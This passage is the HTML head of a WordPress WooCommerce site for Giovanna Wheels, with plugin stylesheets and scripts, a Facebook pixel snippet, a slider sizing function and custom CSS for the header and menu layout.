img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

